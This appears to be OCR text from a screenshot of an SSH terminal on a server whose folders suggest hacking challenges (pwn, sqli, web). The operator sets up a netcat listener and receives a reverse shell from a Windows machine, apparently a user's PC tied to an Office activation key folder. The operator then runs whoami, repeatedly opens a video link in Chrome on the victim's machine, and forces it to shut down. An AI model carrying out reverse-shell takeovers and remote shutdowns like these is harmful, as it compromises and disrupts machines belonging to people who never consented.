 167.172.80.186 (root)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 167.172.80.186 (root)
4. 167.172.80.186 (root)
/root/
Name
..
.cache
.docker
.local
.ssh
btl-mmhcs
docker-mailserver
pwn01
pwn02
snap
sqli
web01
web1
.bash_history
.bashrc
.cloud-locale-test.skip
.profile
.wget-hsts
.Xauthority
get-docker.sh
Remote monitoring
Follow terminal folder
New release '22.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Wed May 10 13:33:14 2023 from 27.67.137.121
root@Chall:~# nc -nlvp 8089
Listening on 0.0.0.0 8089
^C
root@Chall:~# nc -nlvp 8089
Listening on 0.0.0.0 8089
Connection received on 42.115.135.99 34487
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Foq\Desktop\Key_ActiveOffice>whoami
whoami
win-j04smc67ph9\foq
C:\Users\Foq\Desktop\Key_ActiveOffice>"C:\Program Files\Google\Chrome\Application\chrome.exe
" https://dai.ly/x6b3kz"C:\Program Files\Google\Chrome\Application\chrome.exe" https://dai.l
y/x6b3kz"C:\Program Files\Google\Chrome\Application\chrome.exe" https://dai.ly/x6b3kz"C:\Pro
gram Files\Google\Chrome\Application\chrome.exe" https://dai.ly/x6b3kz"C:\Program Files\Goog
le\Chrome\Application\chrome.exe" https://dai.ly/x6b3kz"C:\Program Files\Google\Chrome\Appli
cation\chrome.exe" https://dai.ly/x6b3kz"C:\Program Files\Google\Chrome\Application\chrome.e
xe" https://dai.ly/x6b3kz
"C:\Program Files\Google\Chrome\Application\chrome.exe" https://dai.ly/x6b3kz"C:\Program Fil
es\Google\Chrome\Application\chrome.exe" https://dai.ly/x6b3kz"C:\Program Files\Google\Chrom
e\Application\chrome.exe" https://dai.ly/x6b3kz"C:\Program Files\Google\Chrome\Application\c
hrome.exe" https://dai.ly/x6b3kz"C:\Program Files\Google\Chrome\Application\chrome.exe" http
s://dai.ly/x6b3kz"C:\Program Files\Google\Chrome\Application\chrome.exe" https://dai.ly/x6b3
kz"C:\Program Files\Google\Chrome\Application\chrome.exe" https://dai.ly/x6b3kz
C:\Users\Foq\Desktop\Key_ActiveOffice>
C:\Users\Foq\Desktop\Key_ActiveOffice>"C:\Program Files\Google\Chrome\Application\chrome.exe
" https://dai.ly/x6b3kz
"C:\Program Files\Google\Chrome\Application\chrome.exe" https://dai.ly/x6b3kz
C:\Users\Foq\Desktop\Key_ActiveOffice>shutdown /s /t 0
shutdown /s /t 0
root@Chall:~#